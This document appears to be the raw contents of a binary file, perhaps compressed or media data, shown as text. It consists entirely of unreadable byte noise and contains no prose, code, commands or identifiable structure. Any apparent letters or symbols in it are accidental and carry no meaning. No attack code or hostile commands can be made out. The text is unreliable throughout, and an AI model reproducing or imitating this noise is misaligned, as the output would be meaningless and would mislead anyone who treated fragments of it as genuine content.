�@��^�H�E8ངj��	��g�J%��`�X=H�|�������΀�쵘̀'��+wio�w�_�Ѫ%����[P\.~+%,ށ�Q���訌��2D�>���4~:���!w	�N�L?���h���0G�y�z���,���9���0]Ԏ�p�̈��,����3���
 �Tw� �HP���Hw����%�4�dX�����V��c��Uc1?���M�z�|��������
���Es��+���<�N+���t�w��� 镺
���ǭ���&}$gԨܖ��@��2#؀����i��r�/v��jж�BDY��:=~��%o��#_g����2�!��}4���,�������Q�z����4i�t��]���m,�,��� z�
x&h/� 3�@Tn �ێ���|���'�Lrs&��&��թ(Jnwϕ��zK�oNn;�s�r*^E��ɺy�v|/g4ʆ��;'|����8o��ػ���y݌i���Z/�x��v�߂��͟���ٻ�;ۀ���͘�_��O��ɍ�������������������ٽ�(͓��z�9�'�י���
3M��[�&�����@�ڐ�/�����I�B���m��x����"=�j�gӆH��`�ɝ�^�y�H�a����z��Jhꌩ�ߘ���	������p�w���wyׇ_�F�wز;��c��а��ل�iչ��yᴍ;̈N�k��Y�Л��㩄����i��И{�-�(~揉�	` �)��ЉJ(�6�HP��X����p�Mz�(��x����0��	0�*,�������-����X��8๰�iX�ȭ����ܩ���]ʭ��8��	�����K�߯����Ϛ�~��Иb�����l��i�s0�g	��h�'ИJ������Uڦw�ď�M�Gʎ�X�����"{��%!�G{��P�H��I����̘;��Pp�=��p8��x��F��C����������H�����Ũ�0�E>���Q�9������.l�'/�٪��+�����И�0���x��Z��������ى䱘�H����y��Q��ؙ ��g,��͘B8�+��^��+�芊yw����q����w�������숈�w�w���8(I	vY;�Y����A,����D;y������Y�ȑ�yv-��x( ��B�f��w�vp��{l�)�Ȉ�Z �xj��	����(���DTB�C�|�n����B*�EKk��Ҍ�x�H���.Y:��\vP՝��՛�������t��%^7�n�x��ډ���"e���e~e/�7I�dtOn�0'�C�nB�����I��������	81�Ì��n��7�*�eD<�PȊ9Ifw���,�8���1Ԍ����E[�������P��؍wj�	���ë�LF�b�]FɣA�؛�̘ɥ�Lz��wtxȧP���yW����Ѝ��ڨ���wd˖ɲ�G�b K��ɖŀ�� ���*����U u,Ů
�l�w`���Ȥ��d\����~Ƿ}�ő��
�Ǯ��چ�R�����B��N��>�x+]��Pñ��aܒ�t���Y����ي��ا���)�A+�yxǌ+�w(��	��V��-ZuKي�_������J�Q�8 �/����#�ۖ*v�ĥ�LKZ���~���.ܤ�	���P�Z�𗈊�ؖ��p������#?)rG��@�X>�Ʈ�u���$�����1m����܎�	v���`��Ŋ��8�	�����&�3���ؤ��9��)�8�y�w��;�|�G�^?�x��i�d]T���M�1(�q�j��^�����ś5t�:���@�.ƌ���{��ww��\��#����ZY�_�oP�L�	x~�ɽ!�l���M�7i0"_��Z}���(��SxHّ����g�٤x����֘�g�,�R�z��h�A��lT�&t+��9D�Ґ�-��]\���5�f�9+F�c@E����T�y�F�)����Cb$���T4'uL�����.�u���3��J��¨f�V�B8D*�����i��AO��y��ĩ��H��!�p�J������F�V�������x�F�܂Y�w0i�a�͈�����L���q���/k=�尬 �Xl
�X����Fx�� ��)�@1�4�������w�
�&�	Yv9
����iV����(*������H��Ģ�� ���'t+��!s��I�Ph��`j��I��TꨫJ�lx�`���A���|�L��m��\����
�@�z�ȧ�0�9�J��x�)�� 
Y�Ɇ	��A٬�r�H�|��Į�J,�n�������!��qO��QM��h��I�,aw=刪��h� ܡ��k�2Al�ʶ�B�chϰp�������ݡt0���k�Ƞ������$H��̣��Јʃ��K��Ȥ�ݱˇ��=���ɥ�5�:��w`I��Ȉ�P�~p���H�����N�����}��u�+Ȇ+C�9K$�����a�1!ˑr 
����5�b�v���e݉��l`�	��ɀ=��2I�@϶��i�Ւ���O�Da�����vٍ��銂0ϴ�� ���d���+���w�����U��x'�w ʰh9¢�>����\X ���X�`HA��H��Ȋ��?�u8�l��	�(�9(f`�ß�P��ī��p����{X��2Yމ�� ��̩��e|���dȂ���΍�M`�����;���j�(	T|��NT�8�r�Y2YȮd���;��v��@�)B�N�g�AȢ���	:N�/��	��ȹ�x�:�ՠ"�,� �ʥ�̈�tˉ��H�̈���)��#;v��4�<��Vs���HKwg�E2e��6��ݳ���1��P0�	�8����Ȑ�@�ZA�I�ᐥ���HKB�
����Iʞ�1�̖�(X�%��͔�i�w�M�ܸ��<*����ܸ�׌�ρ 9�
E[V\�� �~����2X�3{(`�1�'��]�U6��� ���щ��8�H���!¤�C��)�(���F
=��
Pt+�nhn �L�LK�[!v�o	��K��z���	.f�%xˍJ�!�ފ	��D�߁ɍ+w�ϣh?l쑪�yJ�Z��;KH�N��p]���H�9 
����B@X+��%�}��dӀ�p-�&ygl����@K1���,�ʺ�`�:�E^L�ł�X+�zB������q%��wk����I����c���Nc�6�óQZZ)��<����M��XǸ�]F~�yY� �܇Շ%C�-+i���R�f��H�iƁq����L��i�H���l�I��@�<�;Tf���̌�|�L�c+��4�S��}�Q�\h���
К{�9w/���I�� ۤ&� $�x�H�F�lw�ũI=�z�I	pi���<LߊI�9��Y�%͘�����<��h�ᨷ��%��P�������=��K{�X��rO������ʥ{8��{�c��t�هZ�w��G=���{��Ɋ��*�f���2ގ�x�������|�.hˊ���/��Y�ٞ�{(��N�k���z�z8ҥ���i���x�|��c�����c(�=h��	��LɆk�$|��H���.{�&��r��w��$��!����ex�����������>�w8߷ ������C(�=������4��x΋���Р���w^�O���(�_��]�/�ӯ�8͇�}�8��cy����P�[ �8�φ٨��X�4����H�&8��؂�H�h�$� %�ţ�� 8�I*�wX�r�����<�'m�(���Θp�rȐ�~�+��������k�k@��͆�8ϖ���;�Ɇa��|i��H�ᨊg���-�M��,�����	j����w��Z���x��(��˭�0�m���p����w���1���f������+�������D�c8�*���i�琇X�ј������\�~x�{(�و���Hژ�L�±��Ѽ�i�f���̟9؎lx��Ȍ��w��h�nn���@%]���Ȍ8߁���]�Ȏ���V����l�lx��h����h������H��}��a�pi�.h��
�D@(��X������+����!���8�.��lh����w����w�������H��������ۘ��N|���V[�О����]܎��xH��Kh%��1p��8���Ҍ�����4����h�.���� ���D �Dpߍ��ψ�Q�<�Wy�r�}��Q��+��8��-x�-x�Ɇ�ʼw��H�+�p؇r<]*�x�㋂�N�8���~��!�ͻ�.������R�����L����wX�X.�1�ؘ�x������AW)�)w�+���~�wx�����E�)�J��X�/��>� ��n1��؎#���d����8�x��H
��ĭ����"�C����H� :�������B��؂�(��(�X���a��!��"�+�.���"����#��I��y��؇H�������I�(2r&1"��������Db�;�����丏����8�8�x��(ۘ,�8�q����E[�{|���#��ӱ�{���Y>���:����í��v�!ww����:w���x��x8F
������9��;���(������¨�j����X.�������:���/� !���Δ~��:9#����x;�	��X��Ȏϋ9��?��?��#�"8h򈍃H�*��x$�C.�x�᳘�ʘ
���>�|�Ճ'���;�Ȍ�)$�9�Î~�?��?�����?�� ��&+"%�x��r9w�n��8��x0�+wx�ժ�
��Q͘փ;��vR'(�����2)����5�Ә���b5�w� ���ɂ��(%?�8�3�3�7Ø�N����
�:�:*z=��:��;�Y�Ss�vr�ܨ!�s��?�C2D�:V�:�#�r�OϘ��Ӂ���֮c��iI�)������%��X'^�5v����?��<ʣ��x���K���D�n����I��.���x�:	�]��x��_I���[���а�K�?]���X��2Q#?���i�.nQ�c���:�8c�!@����������{�J���-̓��I�W�H��H�x>�wC$,�$3��I���=�!�]5CB;m!L��?�$���KS�O�D�8��6�%��I��HY��v�d5落��6�8���DC��H�󎸨�{�4��<ZA�ژs�1��)-��߳%[rK�y���Mq>�30ˤ� 冸��ؓ�BC��N���X����(d���5zD��1�DI���n3��[Cq1�(ER�;f���SK�a�-���J�NX.J�yF�h���B��������	+�+��=0����*���w�2�x�R�5 ��3C��)�q[�r��X8�tE(s1^�2~���<���L�Zp�B�jJ��-����[]��đ6�u��u��x1�U���X��%�"�L�A'��_�%J�I$�#�Ծ<�h_(�B��G�y���9г���)1���J��C��^��!�3Bn�,M�K`t\�H��^w�;Br�c੥��h_%��ZF�
����R�>���Y����_�u4�C��,�ë<y\$�5�(E�US_��(N���˃'���TDs�<���w�0�s�Q��b28�85�d'��^�([���ӑWp*R;��[��MXCEe����6tR��A�bȈ�(�hR���PnW�k��z�@¥�9�C��?��\e<�Ď�Íb�Q�X�H���x����U�4SEh<5��;Q2ׄTw�H��Ā���@�R�H'��g5$��g�M����ӌiUc9�3��<ub7"l��D�C[k���?�S>'�i����8��X��8�0��?�Ux���ۓ�&+�#3<l�.l��9��8w3��������la�Q��H�����jp�o��oi(�=�Y��mߖ���V����HJ��R�T5��Nn����b�J��aHU'4&l;?8��2a�y�$O��h��m��"�h�?Xo%,���V!3bf�l��2u"^�DX��Y*R.��Vg�H�Tm�65>4���gȇ����ϝ*��8�.�VL� ՘�[.��f%Fe���Ŏhf�c�)�q$%��sV��HguF���b���.F����}�����ּ>����\f<��RDc�wY��W\�c5��_��K�gMPsF�5�D$ʖ�|X��x�u�������`H��!z����(���!5�x^�|Us8��9br��Fn��Ȏ���s;��K����h�
վʸB�����g����9P�1.k5������1vV��m��~�s`��\�=���!3�'^�G$�d���5����xB������=.�����+�$\��x�b`�#?]3Mw�P���8(_%s�2�8=ah�8~�S~��@����8��8�>w�g��+(�5��e�?Ó]n�3v�h�Ӈ���\��?Q�R�T�f4���<$���ntsoH����0и-���D�x�����м�U7�i�&#��.�����m��
w�1j^�����)��L	��q���*�v��9�����@H������
i�M��Q��j�k�$����pF�0��a��[�w�h��[�ɩ�)�q�{���{��w�hɘ
� ���)hG���]�d������%ɐ-������wT�ݚ�蛦��n��xh��ǣ�hi��w�B�	(�Y-�0��L`�0��u���ݗ�C� �SKϧ�@�*�"x�[����N7��jK�7��D1�v�Ɂ���f���3��!,J+���"X^
��{b	���踇��(�yj���H0���\��Į`Ώ��q/7�A���������M��]L����(��;D��%��M�y�p�=ް)������͖ۙ�L����͉��	�	�Q,
ɣX�-�hw�l�$��v ���|�o	Ҵ [�}��>��|D��8;������ۼG\�FTܽ���������[)�ۺ��Dx�����
]������1o���(��Еə�d熺x����)o��,��͠�8���M�ڼ=I����řiN��t/�αܐ����|��AН��\���j��pl��h>�x�Rsr�������ݠ��;q���^�S������ȧ��Q�������vj˰H�h1�o	wc��v���5��z�o6&[�o+v�a�;gC����M�n��M�oS�^�-�	]-v�Ȑ�z�����b��ެ	�:�Qd�P��9[�ĬX�Ə`�ıό�|ֿ�L`M�o��=V������`-����\���p��wi�ͪ���z8(#�Zy�t\�u�X_�����@H� ��>Q��l�V]�(.�\��ցB,?)ǚ��0p���A�� ȌΈ�$�F�X���8�2�����@[�F^��Ԩ�����@i�������M����(Eˉ�����l)�w��y�����q����w�������숈�w�]u�p'�I
��.�Pf�����p��	�~h�ۜMG���ttjM���v%�0�)�v���;�2���0�����t��R7�w�� m-���<�Dq'��*��UB]n7��Y(ʮ�'���X�h��lv��@�o��vr��I��Ջ�ܟ&-�i�Ռ�J�P�u�N�Œ�۪�Q|7%��`@{�I�3�,�kW�w��٘���������J�wZ �??n�78�0T�f��3js?��hPP��XeZ�E�僊w�u�C���%�g1���`�r�����Ě#�g���5��ma���[�6���̑-��v�>U]� �w�<č�����s\���d��P�t���(�r���Tm,���/�ʛJ����ی�E�`	��=���=�P���~���[D�B�oֲidXŀ�]�Y���]�C�dp��V�oZ�~�Ȫ��(K��!1��.F��ڍԨ�2����i���y�������8��Y�{�p�Y)A��z<w+��܍ژڝ�:�ÙL�.�C���Z�Ҁ(M�U���J|��w,�L�Z,��S�LG�	�8��A�����w8s!���L^����/9y���l}U�MF�����x�{���̒R���y~N��V]�X��l��,g%����7�/iQ栭l
J��q�2	�K�����ŉ�Rޣ1<�ၯ��ɷx��H1���`J`^��.�<�X<6\�:�ռŲ�Z��9�yG��P����0H�8S^�Ttw`��� ���E���۲q��U�P�[��zǚ25hY�w0�g��PX��~�d������q�~ð�l�ɛ``��|_�&t;�Huk���u������Fw��Bٝ|�"l0d���3ů	��S 8�o��O���l�9|����M�?�y[��!��:ʧE��5�3���6�j�� �>��˨i�p��t���t+� Ot��M�ͨ<�R�Zut���PΑX�̀���4(6�5�o�ϳzϝK5��c@Wcw������S�|��*w�M�v�6��螃�
�T~�7ͩ������ .J�c�S���\@	��'�Ͼ|��N���9�Sڰ�ͨ(��T�gԙ�u�d����n����������Ҽ�t%�ˌ�F�+v0e��<�r�8���Ⱥ-�����Hh�*��i�[2��,�d��c���t����Ϧ9����=qԜ�x�@��p��& ������C��wl�wXL�zy@q݂���@�Ι��j�i�	�����R��8O�d�w���j�Ј4�>��ሐ��B`Ko�"�������vk%hI��)�r��������+�KhJ���l�2l�ky%:E����������2� �v��|����y��'�TX��VNJ��O�,��ڽ�tE+rk�����2̈BH؝��a�����Ȏ����k��\"���ԩ��k��Ŭ�$�Zy��TK��
m���Ĩ����}���ȑ� ���a>�`��Ԡ���l��o�d)��w�L�؎��n'_�ޮ���*(��^�����0Hn�TL��"��]I�
���Kؙ���H���H�h	�Y`h��[B���*&�J��e��<��))��;�O�j�L�l핒���IM�����.5���	����f����`h4�E��|ATu(��Th޼���L˨���.�q^���~#t��%Y࠙� �D��>�o��@1IX������z�Ěl��pxSȁ	�����1������i�� ֖���HC����W���`�Bw%�� ���h�\�#������!ξ���@���\��͌#�	��鎩��l��׃*��C���۲t��L��={���,΀��i쀸t��#s�|D<�ҙ��j�X�R�,�+����R���*X(/��ou9���U�1�K]�w0�>��kޢ��&yk�t ���z�6��PJ�� ��tI�u�ͣ��&X�^>��=�Zk�iP.B$�h��A�����/��8������ �����{�nw�����@��#��L8[x�֚ha5\#��RY!���c��or��IY9���9���a�&ӁJ��4��e8���j�I�ڇ�ݚ���L�����P�t��c��x��*l�
��!z
|���_	�� ����]�p��
Ad͉d�} ���ܢ�{X(�b���̓O{,�FYe�;���@y�?j�_0��w��%,�̧�l��	 KZgN^AD���譖x�`���}�I�9�0�>9���U~Hw��y��,-�D5�ږ���h?��j�cC�L��e��ʚؔ$�4��������X��聓��(�;��H��x��(��[��]ŀy� 8��� X�8��qX�-��!Ю����>��M�+��+����κ��(��,������͇�󃨏B������9x�2	� x�gχ'�� �yȇw��QZ�Q��xh����rߘ|(�bȈK���ȕ�O��)�n���x�Q��ݫ�Qؘ٨����ۘ(�툉���*��	��wj�x��|X����˽���٘X�b(��m���ui��9����0��8�:襤�2Y��(��
�|x�1Pޣ�BN���w���*�B�*X���'�[�H��*�\0��J��Ȱ�ɰ�����2���_H�w��x��x����{��6P���Ӑƴ������և���܁(�8��P�[�Y�x��x��h��h�2�4H�竽�����Hp��Y�m�C𪂨��ޘ��������3���x��}��̆5w��؂���TЄ���9������8�Ǽ�����Ɉr8l����8��h��͈���l����9�ހ�� �-x��ۘ�h�29�I����@��I�4��@p��0�t������Bm˭{ȇ�8�Kh��P�Q��;�h��т���x��:���ޓx�ب��h��ȇ{؇1P���&�ܧY��<��,sz����YI�H��h��(��p���� ��逓��-q�a��ȇ~؇!�w��)�Ũ�Ǧ�ّ�	���	�q���И�q��x����!�ܘ����q�4��.}�-������|hᙸ�)?!la���ɟxϺxz�	���q��(�������:�r~�-ဦ(�(���x�b��Ǫ��;�\��Ӫ���X�w���h�qʠR��ظ"q�R���Hw8�H�����y�������=�ٙ�Y+���q|�����I�䡋�H��H/�(/�ؘEq����۽�w��n��;��ј�q���	��>��,�wjq!r�ڼY��h�h/w�B� ���ByπY�>"�1��(Ħ��A���"<���z+��>:ǀ9"�ؘ#r�##�ٞ�ؘ�ٞ���w%�����k�:���<���c�wh�z��.����N.)R���5��ؘ��/w(,�yϥx'Tb'�	�>r#HR�!�����r�������'���,����-���~������8̸%\Ҙw�Ɏ�wX8w�#w���ҘR&b�����H��8��c0��(���+��u��nߦ9!��ɛ	�예��"b%ZҘ��Q�;�x''2& 28����h��ҘQ�beҘd2��*��`=ֲH��z軾���B�%�c'�X,�I:�C=��#:���s>�1�𦹏xr-*�c�.��(:H�'�ى�,	x�䨋�Ȏ��]�;[Ҟw�;��#'"��h/� f �@qe�xr>�����2Ҏ�]��M���:���"?%w�<;�%�Ә�98Os)A�e3&<9�јY� j#<��||��2oM֯
���%O�"��xr:�D3��s� �� j/�Әg�4(3I��6v����29Wb'd}��$m͝sǝ���I�ه�s��c)�s������8;��;�4r���3#�/d���x��z�ȈMh��!5�	*R�M�X���/Y��L:�CK��3M�2�	��s��S�����M�	���֝�M�)2�	Tp8�;�c:���jsK�wd���7��<�|�Y�8פ8�x��d�#��ȯQ#:����H%�(Tp���B������QB̘Nw�@�Ȍ�C&��*�a:�3�s���Cn�>�t�:n�h�+��o��@��w2��Л�a���4#�8c��?�� E1�4I��8�����9A��M���)�h|�/B���.H��;YR:�8չ	�(4F�5�X���A��CZ�X��Od�ňY�����)�/�G�<��!<2cM��N��C�U�MӘ)��D��>��Zd���wr��H��������2���$�ð�H�ܼ!�sϩxM�cX\L�sχ���r&�s%�X:�c:�;[��;����C���3H���Ja�h <�YG�9"#Ҟ��I��!zY��Z��_�s���%[��:���A�<�˩@����c':�6�9\ܘ�"b'��6�9�� %H0�9\ѥ6��g8�)��莉ԛmb}T�|�L�cX�]Rr�2s"���c'�IR�e\�%���[ٛ����2;�2��U�hwp�n���u"wbT��V�c>'����k�L!�;�c������W�؂�r��
��:�Є�>H߲�}јm��Q�.��J��VIu$��;����4�?�8"��>�1w����;:�	��y����)���w�� 8TTR={�W�>��3�T&J�? ڞ�F��%0"<k[�踇�Y�嬂*H�$����G��Q��(;�c �>�TG2Xd��wR;N�7��!H#8��W�%�VN�؂������I�*�y��.H��w�kW��یo���u>��!E���n����H�-9�%��P��W��W?؂���Z���a�	`��O^�X`'����[%\�5:�I:�Î>s"�$/����h��H8��&Ŏ0rd�8����H����d8�*ؠBȈs���URY�8�QHf$�n/�{K��W��dZ2�����#M�#Ba�kK��#�<33SN�Qԁجa��BX�J��i���Oޥ��2yBl��� :B%�$>�C:��%?K�]�����1w1䈍��7O��X�����i���H�Hr/�hǀ�d��lX�� �yB�vM��;(#�&�т���x�;s*a	b/�؂�X����d��#�B�0���|�ٙ����1�.��@��n��g��;Wr/��x�9C�S	�X�� {C�փډ��*���L���nҘhu��t�T�n�s%�&1CAB�m.1�.<�	r{$
Λ�����]q��$�����}��4�����Q����T�xh�ws5A5$tZ׽S�E���츕e�Y�$Nq�ݠz҉�d&��H�°Q���Dr�����t�{ǎ� ��h����to�)ڸ�yh�B��|x�Ρ�w�a�	��^��Z7�w�ts?a:�w�`iK��� �Ò����=�>qE�����̨j#���ң,A���tӈm^%%�va�}GK���fI�=&���R<��Y(�zx	2�ĵ��ʙ������v��E'�͸.�y�����<�ZKw%��`i# .����?hIBT #v���	���v�(��YO�v��Ҹ�ܩ�v���2�{��%x�����@���!��P)�hX��Ȉ7l� ��>2&�so�(b���l����Ȃ"�����kj�*�|<�n�o�tq���n�������K�x�,��x������na)�͞�����x	��φ�s���t/�������̇��"���
��}Z� ��(/�(���^яN�Rq��\�H�5�n���|�����*�&(�ٲ�·viZ�*�*��FD���h���[6#�4y�@+/� �9��*b��s�y3��&���&�2,�O����H�n��(��n���Α���=
O9� �0hJ!g�!x��wa��*>%`/^���P������	�l�B��l@�R�-����-a½B���k��vȹ���q����w�������숈�w�w��p��I�wY�0�H��v� ���Ҧ�pY��H��v��(2�����؜	�J�B����w虔],�w�y��l��Z�<��E/w���\i8v�Lx��Ev�9r'�Z	�v	l0��@��;*���	�1�݄�(a"H���
��i׼��Θr�,��9Ȇ|+(�Pl��!�I��uv:Aa�7ۙӯ���+��L.JN��[��l6	������|7JN݇�Q�h[�G]r?d���<�h�+���wۢgi��/��L��JzuvY�v�/�����uY��t�	��!}Y��Q��n�<��/9)Z�{u�_�d��ۜ[�*)��U+���L�������|_�Җ�
@lG��uKG�cTp_�	��V��@�㊱�E�ot�蚘$��u)LY����W��B\ƶ�E��Ԙ����ψ�o���̊=����A�ؖY|���[e�������l�����+Ģ�(Vɴt�؍�89�����(�_њ�����2%2\���w�X��ܐaۂ`8�+Mu+D�� ��m!x����w4�V�ΑM�Ϧ �5t���wP����eX��u]����Ȓ�l�w��ϧ������뎽���ؖ�P���v��1\�G��}ʜ62�'��1�y�ERC""���š���?r͝�JF��Ҭ�)9t�Q#wy�x.-�#�Q3H��t�@�7���A�e�X�B���_��D�S�UE�P$͑~����v+J���Ȱ�*ޘI*�m匋���D�L^��eJδpw�}������;H���#HY䧿�R?�=],�� �1Jd��k�h뷬I�Ɉ�g�6�VpɎA�0�yK�A�O9,.�äT����l���C��']�9�wp�;���ذ#').�E�Z|Aؚ��Id��������M
��9�|}LwH�7��ט��N�X��1��v�7��g�S�@��X�	,g�(�ؚ�鿋���ʨ����$=��*��ʊK5\J�@����끓�[C��h'�DJ	���������k�z�ȍwt�	8��d�i�࿘����U�ꉉ�ع��K�©�������(��j�͌��d����=XP��p�	h��|c������� �4\p��e���Z�,+��
h����k��
���K�$�E�L���8�,�����|�	)l���������r�
� yҴ��2�K�N~�2��%���ψ�@Ŋ0Ȱ��<�Z��a@Ǒ�YyX��K��Ɏ��芛X�������i��XÑ���hC�����wE���Y	N�ف��)��؈����s�h)~�P����\!��P�u.��ٍ��t�Ɠ�j�R����X�����H��	|��a�4���i�;V��Ȣ�O���������Z�^�fI˗�p�t��b�(�����J������H��8�
F������IL+�M%�鏳R��	�9���A�*�"i"�폴jI�����g�����͠��������l$����u���N�,_���^��R�w8�w�L�X�]������wQ�>H�[�^X����������c�8\���芟 H,��l��YI�0�� �t	��Yc%o#+��`���n�8Œ��2�4h(O)����ǈ����@��J�nz8�+�ɼB� N8�O�'O��x���@��Z��u+��_���[���1�	�X��Xy��=8�����=���@߅����!� �̢�S�aˏ�	5*%��%�,ҭ�逝��O�	RC]0&k#C��(���(��9Xv����w��ɖn���n�hȨH3�呢�@�`:G�^&��d)��
�����(�����m�)i��|��t+���l��l5#�����ɻϯ���&��>��9>�!�Ȍ�"�sJ<t"զ,�Q�q��O��O��)�	܉�:� �x���L��q���u���j�_�l�B�
����O�O��_�:�#�4y��%���!��H2.Ε��k���X|莵Ň�$D�R��
g� ����VG��f7���w(�v�ɂJ�������������%8�kzy���[	�Ȝ�nz�\��DJ����Z�	�Ȣ��c�Ki��Dj��x|ɢp�P��Fd}�����:c?;�
|���Y���Ɂ�ف&�[�K�����(�x�V��o��P+����qG�x!8���W��a�.ԕd����e�����
�<�؍��DZ�&2�t+Ҋii�R��~M*��ʖ�y�<K��B�PY��:����ɚ�6�7�\'󩭉H���b�we���w(�Qv؂���8	hP?�Ʊu��
�j�	,#+�~��<�Ο����ۀp�J*�w�Ě����H���ܞ�����g���̘z_�KL�O��r��yx�E�cm��(�]���ͯx�x��@���y���h�.h�i�Ϙ[��0�������Q�
������1�x����	�{(�$)�\��끸���*(�}�ܚ��d�8�o�ϕ���H���k˘;��x	�j�������gwX�qh�Q���y��M���۷�P��d��D:w��#����w(������80��쑁I�.�����=�6@���Պ�ʰ���ь�ܳЦ�)\��d����������X	�p��x�8�����H�)8���ێEٻ��$�����m���!K�(�� ����з��������؎Qx��l�����������0�{�ڻ�
܎gl���b�ʭ�ȅ����]��7z؊Ɉ�Yؚ�����}������"wϘIK��ج�X�X�x�	�����{�������{��G`���A/)�~(��-����ɰ|���x�aK�l	���h����ۘ�YwX	�Q��������҂h�i���	������ ����� �ظ����)��؂����(�1�Ѡi��;�����)�xȈU�����������Ȏ�h��!<�Θ��-h��A�ڐ �	-��x������~�M�yw�����x�w(wX�����|���q��1��耓���*:�K���(�Ԩ��؇w�~8�	Ȉs}�����-��ۇr���w������Hq�7� �n�WP�x�Ba��|J�X�����1�)���+���
(��(����������"�wx��a�T
�N��r���l�瑴������B���P��l:( ���(+����������)��)��)�����)w�,w���)��)��/��*�"��x�g��X�x��w��m���������� ᇟ��2�,�b,w�/3����)�����X��H.80�Ը��a	ٸ�K��\͆�������ؘ�P�Ō��ސ:-��	h:���̘�\����(%�ȎSr��"�Ɏ�H���)3��H͂���٢��ѐ���l��5�!x$�mݐE	���\B�	/��%��%Y�&("��#�	����! ���(�.h)��9�� B�Hz�q}�b��o(�x��(�H��M�8��8Rw�,Y��%/�x���)����'Bm����1�c��H*����ړ������ꊙ�J�Ŋ�)��8��)�Ɍ���/����,����x�Y��A���)��>����Ȏ胤q�>�l*��ӂ���/lz+�8�)8�""̣#��9)�枣9Tj�2/S,T0�����=��:20$�I���)���("�Y0wX���W�&4�憘';�,�r�H�3�)�#<�h��c��.��*:�Ùq��hw(��wc���'.Ø�X��/)�<s��c6���3�)�H,~�"�"%�"����0�ꏙ��#��y�(��8�hV��нc3Y��5�-�b6M36z1���W�>h���)�
%�n�����0�H�HW�˒"<�	��h!gx���>�8F�2����?}�/q,�c!�J����d�R-�۴��ʙ�����6̱����&w��g�Nk���8I��JB�<C31�#.�y+��)x��h��\�����%��;��h��K�wY5���(>�S<�R�-�*��/R�<��$Z�8����H��h�)�������M�H�莸X�	K����#;C���؂�#?��[�%�DA�#�.M����ΘvM�Ǚ=�At��T3\�6��9�4NT�/��J���CAL�O���ȘT�5��5ؔ�@mƁ�e�E�>�Gw��$J�)�x�����@��,��I�T�9. k��(��4B���!4ㆣ�4�G��Q���?��h�Ek�>i""e#<DN��FE�%L���wC#�T������tLw����5��5Q�8��8�G�G��Z��8\���(;��XTp��(NƅIh�F�4"���0�Ɲ[�$�WOU���aQ�s@��_r��ᒊ�1�����U�_���ʂ����p�莫H�B(D��Yw�"��� �Z��;�6/2%�"?�I�Q8��4%v�8��,����)|8����t�)Y��x��4�
���Y��Dd%b���X�R�a�F�D)b��X�pȇ:���\e"��wJ��N� ;���V���a6����y@�tG��&,�)NØF��ԹP��,�����X����\���o��vU5����\%�1"�.��i�/���t������i�	�qDA�C"�北�o��ʵi��h9�E*��
.H�;إ��9�8��1r�_��<��X�(����6��jd�U�-!��?��p��k�#.��XO�n�=�TJ;�)�<��L�Uhb7b�)���.%A�G���1�)��Dz�pX��Y�z���-�wB�)�DZͲl;k��i�TڵE��6�l,2/�&9w��Jc7Sb%�2/�����?�hx�'��*��h��{A$��]��l{��,�8�G�,q��u,Ʋ/ޅ�WPH�C�E�Fd�8���������ih�*(�b���8��x�VZ&��٨�K���2l1"�TUBn�A��9�x£?s,!�x[5���ۙY���d��*8�+(��y�����Vw�����z���Ɇ�(lJQ�i%�������&v�2Cw�7fs��TB�?�j��7�؂�����J8�\���i��&���.� 	"%@� �V�7"�$�4�rN}�X����j[��<���8����ѹ|�.�q����2�/H�4VU�	\�Ȇ�X�X�U%��lw�R�?CSCx��2C�c:"��-x�/2�'����؝�|���Ԉ�UE��_c7�K�+��[�J�/�Q0D;	�&)�qL�A�� 0�~����M�|H����t؉BȔ����	k�`�՜wb)�,��E&�Dh�v�vn�"��b�{'�'�94&D��-(��X�cX����i�� xg
��ro	C7�}�t�j����)����۫�� /����t�/MC��@<�h���vI�-����(�(`�¡��v�l�	��w^�&"
�������\��بټ��@���ĵ�)YA��P\"��,��v)t��	W7�@hq�O��w�I[���9j9�.�/��|����".k��X ����P2��;�����Z�w��dQ���%����i�-�(ȗ�1 y:���x��YO:�v�V5�*����=:���\)�L�Pw��ya�"e���)J���ш�Θ�b��膰�HI����)�d�J�A&��+B�2M��v�����͉}���

�ΏPphK���������!\q�**��`�� ���+�����y��@�i��8X�&� J��; ���pϖ������R�y����6��	J�;l��λ��,�������
ܯ��^��w	|"�/�l����	�AvKۂ�2�0�j�ٜ�������^����� p���Z1*���^P�w�Z�+=B��*�+�����v�i�*"��S��x��{�����?^��Hi苊��q����w�������숈�w�[u�p'(�iJ�t�F���ht��\7�B�-K��oBp9io��ҨtË�m����������I�8QI���� �hI��n��{'AI��v!=���҈tӮ=i�*��'�3��ϐ$-~#X'a��}���Y*�^�^��:v��:D�#�w��[�����t�+K%�َv4�\ I�w �$���k
=$����}b�ԫ|{���S���V���X��p?��.�ƅ����Қ��0dM ����"J5č�wo����0aJ��8T7�Rvu��㒥���C'm6�ߊ���J�D�,��7?��/1-��+М�ɴ�Β�-yJ����	�y��	���ϛ��(@�Ʌ�X����V��^ÖB�i�9�M)Xɘ�h9��AA�۲�=+��v���o\���	�N	+̉I��mo^�9�	�w�A	�y��<)}ǳkQ�ǐ�yG������v�ɛ�̉H98�쒘������Ҝ��Q�m�dHKm���ɴ�����x�f!wx��~��aO%�%~G�҂�	��(��|T���i>l�U�<T��X �+ػ¢U������p���;F���C��ļB0�����[pJ�dL�؍��$ۛ��i|K\⣿�n��R����͍5�J��8	�aa޴+�� )�}(��֍ɚ��ȑ�<���7��Ց F���+x;�AD�sG���ض�{�&�������Z��t�������q��ܛ��A�Y�S�,X���PG��U�llwO����Ec,��(��/�B�6��Z^j���WrK���U=�w0*��1i��N�M��t;z�bc�e,G�t$�����,~Ȋ͹�Q,yK�G�.̑C�[=�Stk��j��辄�t[���5f��5�"���
S�P�T�����i��0��I#CEr���F�ب;�+��Q`�ch��HS-+�9�ܘ��l�U�ښμ�����)T�
�F�A�W��Ip�܂�Yd=�( �
�)���,~U���hI�wܸ�FEꐍY��x4��	��	*U�A��ZĶd���ҁaČ����'�����:��f��`�t�	�y'��A��Z��@��R(,�� ���$L�ܚ�Dj�����i���ǁ�h��p�=8�����P��Uf�!iY�� v�*��ج���;&Ѫ��t�v) ��Z���B�9͢/�yDߔ{�	�{O�q0��,����&�������F���|��Q�h�n ��Ͷh��4X��B:��w��N���xa+���ӁFRa
��n�\p@�C"yJ�wy��fn��xH�cXL����l�زaZ�?<�&�2�|H�.���J��q����ڌ��x�ߴh)fKGx�ʓ����akǒZ( e����J�V��b�ˌ��J�4:�H��Ή��0��0H��x���[�'t���� ̃�pO���MNp9�!id��<��Ȁ�c�9�/�h��xO��Qi�h��*N�T`
�Ɂ[mx������1Uk��BMw��6��%�	
